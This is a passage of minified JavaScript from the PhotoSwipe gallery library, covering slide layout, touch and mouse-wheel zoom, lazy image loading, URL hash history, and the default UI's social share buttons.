e;f.framework=m,f.template=p,f.bg=m.getChildByClass(p,"pswp__bg"),he=p.className,R=!0,ge=m.detectFeatures(),de=ge.raf,ue=ge.caf,re=ge.transform,me=ge.oldIE,f.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),f.container=m.getChildByClass(f.scrollWrap,"pswp__container"),U=f.container.style,f.itemHolders=te=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],te[0].el.style.display=te[2].el.style.display="none",function(){if(re){var e=ge.perspective&&!ce;return G="translate"+(e?"3d(":"("),X=ge.perspective?", 0px)":")"}re="left",m.addClass(p,"pswp--ie"),nt=function(e,t){t.left=e+"px"},it=function(e){var t=1<e.fitRatio?1:e.fitRatio,i=e.container.style,n=t*e.w,a=t*e.h;i.width=n+"px",i.height=a+"px",i.left=e.initialPosition.x+"px",i.top=e.initialPosition.y+"px"},tt=function(){var e,t,i,n,a;Pe&&(e=Pe,n=(i=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.w,a=i*t.h,e.width=n+"px",e.height=a+"px",e.left=Ue.x+"px",e.top=Ue.y+"px")}}(),q={resize:f.updateSize,orientationchange:function(){clearTimeout(ye),ye=setTimeout(function(){Qe.x!==f.scrollWrap.clientWidth&&f.updateSize()},500)},scroll:M,keydown:r,click:c};var t=ge.isOldIOSPhone||ge.isOldAndroid||ge.isMobileOpera;for(ge.animationName&&ge.transform&&!t||(g.showAnimationDuration=g.hideAnimationDuration=0),e=0;e<Ge.length;e++)f["init"+Ge[e]]();n&&(f.ui=new n(f,m)).init(),y("firstUpdate"),N=N||g.index||0,(isNaN(N)||N<0||N>=Nt())&&(N=0),f.currItem=Bt(N),(ge.isOldIOSPhone||ge.isOldAndroid)&&(Ze=!1),p.setAttribute("aria-hidden","false"),g.modal&&(Ze?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===fe&&(y("initialLayout"),fe=pe=m.getScrollY());var i="pswp--open ";for(g.mainClass&&(i+=g.mainClass+" "),g.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ce?"pswp--touch":"pswp--notouch",i+=ge.animationName?" pswp--css_animation":"",i+=ge.svg?" pswp--svg":"",m.addClass(p,i),f.updateSize(),Q=-1,ze=null,e=0;e<3;e++)nt((e+Q)*qe.x,te[e].el.style);me||m.bind(f.scrollWrap,W,f),s("initialZoomInEnd",function(){f.setContent(te[0],N-1),f.setContent(te[2],N+1),te[0].el.style.display=te[2].el.style.display="block",g.focus&&p.focus(),m.bind(document,"keydown",f),ge.transform&&m.bind(f.scrollWrap,"click",f),g.mouseUsed||m.bind(document,"mousemove",o),m.bind(window,"resize scroll orientationchange",f),y("bindEvents")}),f.setContent(te[1],N),f.updateCurrItem(),y("afterInit"),Ze||(J=setInterval(function(){ot||Ce||Ye||z!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){R&&(H=!(R=!1),y("close"),m.unbind(window,"resize scroll orientationchange",f),m.unbind(window,"scroll",q.scroll),m.unbind(document,"keydown",f),m.unbind(document,"mousemove",o),ge.transform&&m.unbind(f.scrollWrap,"click",f),Ce&&m.unbind(window,V,f),clearTimeout(ye),y("unbindEvents"),Ut(f.currItem,null,!0,f.destroy))},destroy:function(){y("destroy"),Ot&&clearTimeout(Ot),p.setAttribute("aria-hidden","true"),p.className=he,J&&clearInterval(J),m.unbind(f.scrollWrap,W,f),m.unbind(window,"scroll",f),xt(),I(),et=null},panTo:function(e,t,i){i||(e>Ee.min.x?e=Ee.min.x:e<Ee.max.x&&(e=Ee.max.x),t>Ee.min.y?t=Ee.min.y:t<Ee.max.y&&(t=Ee.max.y)),Ue.x=e,Ue.y=t,tt()},handleEvent:function(e){e=e||window.event,q[e.type]&&q[e.type](e)},goTo:function(e){var t=(e=l(e))-N;ze=t,N=e,f.currItem=Bt(N),Ve-=t,d(qe.x*Ve),I(),Ae=!1,f.updateCurrItem()},next:function(){f.goTo(N+1)},prev:function(){f.goTo(N-1)},updateCurrZoomItem:function(e){var t;e&&y("beforeChange",0),Pe=te[1].el.children.length?(t=te[1].el.children[0],m.hasClass(t,"pswp__zoom-wrap")?t.style:null):null,Ee=f.currItem.bounds,Z=z=f.currItem.initialZoomLevel,Ue.x=Ee.center.x,Ue.y=Ee.center.y,e&&y("afterChange")},invalidateCurrItems:function(){ee=!0;for(var e=0;e<3;e++)te[e].item&&(te[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==ze){var t,i=Math.abs(ze);if(!(e&&i<2)){f.currItem=Bt(N),Je=!1,y("beforeChange",ze),3<=i&&(Q+=ze+(0<ze?-3:3),i=3);for(var n,a=0;a<i;a++)0<ze?(t=te.shift(),te[2]=t,nt((++Q+2)*qe.x,t.el.style),f.setContent(t,N-i+a+1+1)):(t=te.pop(),te.unshift(t),nt(--Q*qe.x,t.el.style),f.setContent(t,N+i-a-1-1));!Pe||1!==Math.abs(ze)||(n=Bt(ie)).initialZoomLevel!==z&&(qt(n,Qe),zt(n),it(n)),ze=0,f.updateCurrZoomItem(),ie=N,y("afterChange")}}},updateSize:function(e){if(!Ze&&g.modal){var t=m.getScrollY();if(fe!==t&&(p.style.top=t+"px",fe=t),!e&&Xe.x===window.innerWidth&&Xe.y===window.innerHeight)return;Xe.x=window.innerWidth,Xe.y=window.innerHeight,p.style.height=Xe.y+"px"}if(Qe.x=f.scrollWrap.clientWidth,Qe.y=f.scrollWrap.clientHeight,M(),qe.x=Qe.x+Math.round(Qe.x*g.spacing),qe.y=Qe.y,d(qe.x*Ve),y("beforeResize"),void 0!==Q){for(var i,n,a,s=0;s<3;s++)i=te[s],nt((s+Q)*qe.x,i.el.style),a=N+s-1,g.loop&&2<Nt()&&(a=l(a)),(n=Bt(a))&&(ee||n.needsUpdate||!n.bounds)?(f.cleanSlide(n),f.setContent(i,a),1===s&&(f.currItem=n,f.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=a&&f.setContent(i,a),n&&n.container&&(qt(n,Qe),zt(n),it(n));ee=!1}Z=z=f.currItem.initialZoomLevel,(Ee=f.currItem.bounds)&&(Ue.x=Ee.center.x,Ue.y=Ee.center.y,tt(!0)),y("resize")},zoomTo:function(t,e,i,n,a){e&&(Z=z,Dt.x=Math.abs(e.x)-Ue.x,Dt.y=Math.abs(e.y)-Ue.y,D(Ne,Ue));var s=u(t,!1),o={};h("x",s,o,t),h("y",s,o,t);var r=z,l=Ue.x,c=Ue.y;function d(e){1===e?(z=t,Ue.x=o.x,Ue.y=o.y):(z=(t-r)*e+r,Ue.x=(o.x-l)*e+l,Ue.y=(o.y-c)*e+c),a&&a(e),tt(1===e)}k(o),i?_("customZoomTo",0,1,i,n||m.easing.sine.inOut,d):d(1)}},lt={},ct={},dt={},ut={},ht={},pt=[],mt={},ft=[],gt={},yt=0,vt={x:0,y:0},wt=0,bt={x:0,y:0},Dt={x:0,y:0},kt={x:0,y:0},xt=function(){Ie&&(ue(Ie),Ie=null)},Ct={},Mt={},St={},Tt=[],It=function(){if(Le){var e=Le.length;if(0!==e)if(D(lt,Le[0]),dt.x=lt.x-ut.x,dt.y=lt.y-ut.y,Ye&&1<e){if(ut.x=lt.x,ut.y=lt.y,!dt.x&&!dt.y&&(h=Le[1]).x===ct.x&&h.y===ct.y)return;D(ct,Le[1]),Se||(Se=!0,y("zoomGestureStarted"));var t=L(lt,ct),i=jt(t);i>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(Re=!0);var n,a=1,s=x(),o=C();i<s?g.pinchToClose&&!Re&&Z<=f.currItem.initialZoomLevel?(w(n=1-(s-i)/(s/1.2)),y("onPinchClose",n),Oe=!0):(1<(a=(s-i)/s)&&(a=1),i=s-a*(s/3)):o<i&&(1<(a=(i-o)/(6*s))&&(a=1),i=o+a*s),a<0&&(a=0),E(lt,ct,vt),Be.x+=vt.x-kt.x,Be.y+=vt.y-kt.y,D(kt,vt),Ue.x=b("x",i),Ue.y=b("y",i),De=z<i,z=i,tt()}else{if(!$e)return;if(Ke&&(Ke=!1,10<=Math.abs(dt.x)&&(dt.x-=Le[0].x-ht.x),10<=Math.abs(dt.y)&&(dt.y-=Le[0].y-ht.y)),ut.x=lt.x,ut.y=lt.y,0===dt.x&&0===dt.y)return;if("v"===$e&&g.closeOnVerticalDrag&&"fit"===g.scaleMode&&z===f.currItem.initialZoomLevel){Be.y+=dt.y,Ue.y+=dt.y;var r=P();return ke=!0,y("onVerticalDrag",r),w(r),void tt()}l=v(),c=lt.x,d=lt.y,50<l-we&&((u=2<ft.length?ft.shift():{}).x=c,u.y=d,ft.push(u),we=l),Te=!0,Ee=f.currItem.bounds,$("x",dt)||($("y",dt),k(Ue),tt())}}var l,c,d,u,h},_t=function(){var t,i,n={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){i=1<ft.length?(t=v()-we+50,ft[ft.length-2][e]):(t=v()-ve,ht[e]),n.lastFlickOffset[e]=ut[e]-i,n.lastFlickDist[e]=Math.abs(n.lastFlickOffset[e]),20<n.lastFlickDist[e]?n.lastFlickSpeed[e]=n.lastFlickOffset[e]/t:n.lastFlickSpeed[e]=0,Math.abs(n.lastFlickSpeed[e])<.1&&(n.lastFlickSpeed[e]=0),n.slowDownRatio[e]=.95,n.slowDownRatioReverse[e]=1-n.slowDownRatio[e],n.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){n.backAnimStarted[t]||(Ue[t]>Ee.min[t]?n.backAnimDestination[t]=Ee.min[t]:Ue[t]<Ee.max[t]&&(n.backAnimDestination[t]=Ee.max[t]),void 0!==n.backAnimDestination[t]&&(n.slowDownRatio[t]=.7,n.slowDownRatioReverse[t]=1-n.slowDownRatio[t],n.speedDecelerationRatioAbs[t]<.05&&(n.lastFlickSpeed[t]=0,n.backAnimStarted[t]=!0,_("bounceZoomPan"+t,Ue[t],n.backAnimDestination[t],e||300,m.easing.sine.out,function(e){Ue[t]=e,tt()}))))},calculateAnimOffset:function(e){n.backAnimStarted[e]||(n.speedDecelerationRatio[e]=n.speedDecelerationRatio[e]*(n.slowDownRatio[e]+n.slowDownRatioReverse[e]-n.slowDownRatioReverse[e]*n.timeDiff/10),n.speedDecelerationRatioAbs[e]=Math.abs(n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]),n.distanceOffset[e]=n.lastFlickSpeed[e]*n.speedDecelerationRatio[e]*n.timeDiff,Ue[e]+=n.distanceOffset[e])},panAnimLoop:function(){if(st.zoomPan&&(st.zoomPan.raf=de(n.panAnimLoop),n.now=v(),n.timeDiff=n.now-n.lastNow,n.lastNow=n.now,n.calculateAnimOffset("x"),n.calculateAnimOffset("y"),tt(),n.calculateOverBoundsAnimOffset("x"),n.calculateOverBoundsAnimOffset("y"),n.speedDecelerationRatioAbs.x<.05&&n.speedDecelerationRatioAbs.y<.05))return Ue.x=Math.round(Ue.x),Ue.y=Math.round(Ue.y),tt(),void S("zoomPan")}};return n},Lt=function(e){if(e.calculateSwipeSpeed("y"),Ee=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;T("zoomPan"),e.lastNow=v(),e.panAnimLoop()},Yt=function(e,t){var i,n,a,s,o;Ae||(yt=N),"swipe"===e&&(s=ut.x-ht.x,o=t.lastFlickDist.x<10,30<s&&(o||20<t.lastFlickOffset.x)?n=-1:s<-30&&(o||t.lastFlickOffset.x<-20)&&(n=1)),n&&((N+=n)<0?(N=g.loop?Nt()-1:0,a=!0):N>=Nt()&&(N=g.loop?0:Nt()-1,a=!0),a&&!g.loop||(ze+=n,Ve-=n,i=!0));var r=qe.x*Ve,l=Math.abs(r-bt.x),c=i||r>bt.x==0<t.lastFlickSpeed.x?(c=0<Math.abs(t.lastFlickSpeed.x)?l/Math.abs(t.lastFlickSpeed.x):333,c=Math.min(c,400),Math.max(c,250)):333;return yt===N&&(i=!1),Ae=!0,y("mainScrollAnimStart"),_("mainScroll",bt.x,r,c,m.easing.cubic.out,d,function(){I(),Ae=!1,yt=-1,!i&&yt===N||f.updateCurrItem(),y("mainScrollAnimComplete")}),i&&f.updateCurrItem(!0),i},jt=function(e){return 1/je*e*Z},Et=function(){var e=z,t=x(),i=C();z<t?e=t:i<z&&(e=i);var n,a=Fe;return Oe&&!De&&!Re&&z<t?f.close():(Oe&&(n=function(e){w((1-a)*e+a)}),f.zoomTo(e,0,200,m.easing.cubic.out,n)),!0};function Pt(e,t,i,n,a,s){t.loadError||n&&(t.imageAppended=!0,zt(t,n,t===f.currItem&&Je),i.appendChild(n),s&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))}function At(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,i.onload=i.onerror=null,i=null}e.loading=!0,e.loaded=!1;var i=e.img=m.createEl("pswp__img","img");return i.onload=t,i.onerror=function(){e.loadError=!0,t()},i.src=e.src,i}function $t(e,t){return e.src&&e.loadError&&e.container&&(t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),1)}function Kt(){if(Vt.length){for(var e,t=0;t<Vt.length;t++)(e=Vt[t]).holder.index===e.index&&Pt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);Vt=[]}}i("Gestures",{publicMethods:{initGestures:function(){function e(e,t,i,n,a){ne=e+t,ae=e+i,se=e+n,oe=a?e+a:""}(le=ge.pointerEvent)&&ge.touch&&(ge.touch=!1),le?navigator.msPointerEnabled?e("MSPointer","Down","Move","Up","Cancel"):e("pointer","down","move","up","cancel"):ge.touch?(e("touch","start","move","end","cancel"),ce=!0):e("mouse","down","move","up"),V=ae+" "+se+" "+oe,W=ne,le&&!ce&&(ce=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=ce,q[ne]=K,q[ae]=O,q[se]=F,oe&&(q[oe]=q[se]),ge.touch&&(W+=" mousedown",V+=" mousemove mouseup",q.mousedown=q[ne],q.mousemove=q[ae],q.mouseup=q[se]),ce||(g.allowPanToNext=!1)}}});var Ot,Ft,Rt,Ht,Bt,Nt,Ut=function(o,e,r,t){var l;function c(){S("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(w(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),y("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Ht=!1}Ot&&clearTimeout(Ot),Rt=Ht=!0,o.initialLayout?(l=o.initialLayout,o.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(N);var d,u,h=r?g.hideAnimationDuration:g.showAnimationDuration;if(!h||!l||void 0===l.x)return y("initialZoom"+(r?"Out":"In")),z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),p.style.opacity=r?0:1,w(1),void(h?setTimeout(function(){c()},h):c());d=B,u=!f.currItem.src||f.currItem.loadError||g.showHideOpacity,o.miniImg&&(o.miniImg.style.webkitBackfaceVisibility="hidden"),r||(z=l.w/o.w,Ue.x=l.x,Ue.y=l.y-pe,f[u?"template":"bg"].style.opacity=.001,tt()),T("initialZoom"),r&&!d&&m.removeClass(p,"pswp--animated-in"),u&&(r?m[(d?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Ot=setTimeout(function(){var t,i,n,a,s,e;y("initialZoom"+(r?"Out":"In")),r?(t=l.w/o.w,i=Ue.x,n=Ue.y,a=z,s=Fe,e=function(e){1===e?(z=t,Ue.x=l.x,Ue.y=l.y-fe):(z=(t-a)*e+a,Ue.x=(l.x-i)*e+i,Ue.y=(l.y-fe-n)*e+n),tt(),u?p.style.opacity=1-e:w(s-e*s)},d?_("initialZoom",0,1,h,m.easing.cubic.out,e,c):(e(1),Ot=setTimeout(c,h+20))):(z=o.initialZoomLevel,D(Ue,o.initialPosition),tt(),w(1),u?p.style.opacity=1:w(1),Ot=setTimeout(c,h+20))},r?25:90)},Qt={},Vt=[],Wt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Ft.length}},qt=function(e,t,i){if(!e.src||e.loadError)return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var n,a,s,o,r,l,c,d=!i;return d&&(e.vGap||(e.vGap={top:0,bottom:0}),y("parseVerticalMargin",e)),Qt.x=t.x,Qt.y=t.y-e.vGap.top-e.vGap.bottom,d&&(n=Qt.x/e.w,a=Qt.y/e.h,e.fitRatio=n<a?n:a,"orig"===(s=g.scaleMode)?i=1:"fit"===s&&(i=e.fitRatio),1<i&&(i=1),e.initialZoomLevel=i,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})),i?(r=(o=e).w*i,l=e.h*i,(c=o.bounds).center.x=Math.round((Qt.x-r)/2),c.center.y=Math.round((Qt.y-l)/2)+o.vGap.top,c.max.x=r>Qt.x?Math.round(Qt.x-r):c.center.x,c.max.y=l>Qt.y?Math.round(Qt.y-l)+o.vGap.top:c.center.y,c.min.x=r>Qt.x?0:c.center.x,c.min.y=l>Qt.y?o.vGap.top:c.center.y,d&&i===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0},zt=function(e,t,i){var n,a;e.src&&(t=t||e.container.lastChild,n=i?e.w:Math.round(e.w*e.fitRatio),a=i?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=n+"px",e.placeholder.style.height=a+"px"),t.style.width=n+"px",t.style.height=a+"px")};function Zt(e,t,i){var n=document.createEvent("CustomEvent"),a={origEvent:e,target:e.target,releasePoint:t,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,a),e.target.dispatchEvent(n)}i("Controller",{publicMethods:{lazyLoadItem:function(e){e=l(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||ee)&&(y("gettingData",e,t),t.src&&At(t))},initController:function(){m.extend(g,Wt,!0),f.items=Ft=e,Bt=f.getItemAt,(Nt=g.getNumItemsFn)()<3&&(g.loop=!1),s("beforeChange",function(e){for(var t=g.preload,i=null===e||0<=e,n=Math.min(t[0],Nt()),a=Math.min(t[1],Nt()),s=1;s<=(i?a:n);s++)f.lazyLoadItem(N+s);for(s=1;s<=(i?n:a);s++)f.lazyLoadItem(N-s)}),s("initialLayout",function(){f.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(N)}),s("mainScrollAnimComplete",Kt),s("initialZoomInEnd",Kt),s("destroy",function(){for(var e,t=0;t<Ft.length;t++)(e=Ft[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);Vt=null})},getItemAt:function(e){return 0<=e&&void 0!==Ft[e]&&Ft[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!ce||g.mouseUsed||1200<screen.width},setContent:function(t,i){g.loop&&(i=l(i));var e=f.getItemAt(t.index);e&&(e.container=null);var n,a,s,o,r=f.getItemAt(i);r?(y("gettingData",i,r),t.index=i,a=(t.item=r).container=m.createEl("pswp__zoom-wrap"),!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),$t(r),qt(r,Qe),!r.src||r.loadError||r.loaded?r.src&&!r.loadError&&((n=m.createEl("pswp__img","img")).style.opacity=1,n.src=r.src,zt(r,n),Pt(0,r,a,n)):(r.loadComplete=function(e){if(R){if(t&&t.index===i){if($t(e,!0))return e.loadComplete=e.img=null,qt(e,Qe),it(e),void(t.index===N&&f.updateCurrZoomItem());e.imageAppended?!Ht&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):ge.transform&&(Ae||Ht)?Vt.push({item:e,baseDiv:a,img:e.img,index:i,holder:t,clearPlaceholder:!0}):Pt(0,e,a,e.img,0,!0)}e.loadComplete=null,e.img=null,y("imageLoadComplete",i,e)}},m.features.transform&&(s="pswp__img pswp__img--placeholder",s+=r.msrc?"":" pswp__img--placeholder--blank",o=m.createEl(s,r.msrc?"img":""),r.msrc&&(o.src=r.msrc),zt(r,o),a.appendChild(o),r.placeholder=o),r.loading||At(r),f.allowProgressiveImg()&&(!Rt&&ge.transform?Vt.push({item:r,baseDiv:a,img:r.img,index:i,holder:t}):Pt(0,r,a,r.img,0,!0))),Rt||i!==N?it(r):(Pe=a.style,Ut(r,n||r.img)),t.el.innerHTML="",t.el.appendChild(a)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Gt,Xt,Jt={};function ei(){return mi.hash.substring(1)}function ti(){ai&&clearTimeout(ai),oi&&clearTimeout(oi)}function ii(){var e=ei(),t={};if(e.length<5)return t;for(var i,n=e.split("&"),a=0;a<n.length;a++)n[a]&&((i=n[a].split("=")).length<2||(t[i[0]]=i[1]));if(g.galleryPIDs){for(var s=t.pid,a=t.pid=0;a<Ft.length;a++)if(Ft[a].pid===s){t.pid=a;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t}function ni(){var e,t,i,n;oi&&clearTimeout(oi),ot||Ce?oi=setTimeout(ni,500):(ri?clearTimeout(si):ri=!0,e=N+1,(t=Bt(N)).hasOwnProperty("pid")&&(e=t.pid),i=di+"&gid="+g.galleryUID+"&pid="+e,ui||-1===mi.hash.indexOf(i)&&(pi=!0),n=mi.href.split("#")[0]+"#"+i,fi?"#"+i!==window.location.hash&&history[ui?"replaceState":"pushState"]("",document.title,n):ui?mi.replace(n):mi.hash=i,ui=!0,si=setTimeout(function(){ri=!1},60))}i("Tap",{publicMethods:{initTap:function(){s("firstTouchStart",f.onTapStart),s("touchRelease",f.onTapRelease),s("destroy",function(){Jt={},Gt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Gt),Gt=null)},onTapRelease:function(e,t){if(t&&!Te&&!Me&&!ot){var i=t;if(Gt&&(clearTimeout(Gt),Gt=null,n=i,a=Jt,Math.abs(n.x-a.x)<25&&Math.abs(n.y-a.y)<25))return void y("doubleTap",i);if("mouse"===t.type)return void Zt(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap"))return void Zt(e,t);D(Jt,i),Gt=setTimeout(function(){Zt(e,t),Gt=null},300)}var n,a}}}),i("DesktopZoom",{publicMethods:{initDesktopZoom:function(){me||(ce?s("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t,i="wheel mousewheel DOMMouseScroll";function n(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),z<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),a()}function a(){t&&(m.removeClass(p,"pswp--dragging"),t=!1)}s("bindEvents",function(){m.bind(p,i,f.handleMouseWheel)}),s("unbindEvents",function(){Xt&&m.unbind(p,i,f.handleMouseWheel)}),f.mouseZoomedIn=!1,s("resize",n),s("afterChange",n),s("pointerDown",function(){f.mouseZoomedIn&&(t=!0,m.addClass(p,"pswp--dragging"))}),s("pointerUp",a),e||n()},handleMouseWheel:function(e){if(z<=f.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||ot||Ce?e.preventDefault():re&&2<Math.abs(e.deltaY)&&(B=!0,f.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}u(z,!0);var t=Ue.x-Xt.x,i=Ue.y-Xt.y;(g.modal||t<=Ee.min.x&&t>=Ee.max.x&&i<=Ee.min.y&&i>=Ee.max.y)&&e.preventDefault(),f.panTo(t,i)},toggleDesktopZoom:function(e){e=e||{x:Qe.x/2+We.x,y:Qe.y/2+We.y};var t=g.getDoubleTapZoom(!0,f.currItem),i=z===t;f.mouseZoomedIn=!i,f.zoomTo(i?f.currItem.initialZoomLevel:t,e,333),m[(i?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});var ai,si,oi,ri,li,ci,di,ui,hi,pi,mi,fi,gi={history:!0,galleryUID:1};i("History",{publicMethods:{initHistory:function(){var e,t;m.extend(g,gi,!0),g.history&&(mi=window.location,ui=hi=pi=!1,di=ei(),fi="pushState"in history,-1<di.indexOf("gid=")&&(di=(di=di.split("&gid=")[0]).split("?gid=")[0]),s("afterChange",f.updateURL),s("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){ci=!0,hi||(pi?history.back():di?mi.hash=di:fi?history.pushState("",document.title,mi.pathname+mi.search):mi.hash=""),ti()},s("unbindEvents",function(){B&&e()}),s("destroy",function(){ci||e()}),s("firstUpdate",function(){N=ii().pid}),-1<(t=di.indexOf("pid="))&&"&"===(di=di.substring(0,t)).slice(-1)&&(di=di.slice(0,-1)),setTimeout(function(){R&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){if(ei()===di)return hi=!0,void f.close();ri||(li=!0,f.goTo(ii().pid),li=!1)},updateURL:function(){ti(),li||(ui?ai=setTimeout(ni,800):ni())}}}),m.extend(f,rt)}},"function"==typeof define&&define.amd?define(t):"object"===("undefined"==typeof exports?"undefined":yi(exports))?module.exports=t():e.PhotoSwipe=t(),i=window,n=function(){return function(a,r){function e(e){if(I)return!0;e=e||window.event,T.timeToIdle&&T.mouseUsed&&!D&&u();for(var t,i,n,a=(e.target||e.srcElement).getAttribute("class")||"",s=0;s<O.length;s++)(t=O[s]).onTap&&-1<a.indexOf("pswp__"+t.name)&&(t.onTap(),i=!0);i&&(e.stopPropagation&&e.stopPropagation(),I=!0,n=r.features.isOldAndroid?600:30,setTimeout(function(){I=!1},n))}function i(e,t,i){r[(i?"add":"remove")+"Class"](e,"pswp__"+t)}function n(){var e=1===T.getNumItemsFn();e!==S&&(i(m,"ui--one-slide",e),S=e)}function t(){i(w,"share-modal--hidden",P)}function s(){return(P=!P)?(r.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){P&&t()},300)):(t(),setTimeout(function(){P||r.addClass(w,"pswp__share-modal--fade-in")},30)),P||$(),0}function o(e){var t=(e=e||window.event).target||e.srcElement;return a.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),P||s(),1))}function l(e){for(var t=0;t<T.closeElClasses.length;t++)if(r.hasClass(e,"pswp__"+T.closeElClasses[t]))return!0}function c(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(L),L=setTimeout(function(){Y.setIdle(!0)},T.timeToIdleOutside))}function d(e){var t,i,n=e.vGap;!a.likelyTouchDevice||T.mouseUsed||screen.width>T.fitControlsWidth?(t=T.barsSize,T.captionEl&&"auto"===t.bottom?(g||((g=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),m.insertBefore(g,f),r.addClass(m,"pswp__ui--fit")),T.addCaptionHTMLFn(e,g,!0)?(i=g.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function u(){clearTimeout(L),K=0,D&&Y.setIdle(!1)}function h(e){C!==e&&(i(x,"preloader--active",!e),C=e)}var p,m,f,g,y,v,w,b,D,k,x,C,M,S,T,I,_,L,Y=this,j=!1,E=!0,P=!0,A={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},$=function(){for(var 